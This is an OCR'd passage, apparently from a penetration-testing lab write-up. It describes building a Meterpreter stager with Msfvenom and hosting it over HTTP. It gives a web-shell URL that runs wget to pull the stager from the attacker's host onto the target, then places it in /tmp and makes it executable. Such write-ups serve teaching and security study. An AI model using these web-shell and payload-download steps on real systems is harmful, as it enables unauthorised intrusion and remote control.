
Meterpreter payload with Msfvenom as
shown in figure 12.
12. Create stager with Msfvenom
Afterwards we host the stager on a HTTP
server on port 443 and use the second PHP
shell to download the file
onto the target
system as we already did earlier with
LinEnum.
http://10.0.2.6/test/shell.php?
offensive=wget%20http://10.0.2.15:443/stager
.elf
We then move the stager into the
/tmp
directory and make it executable.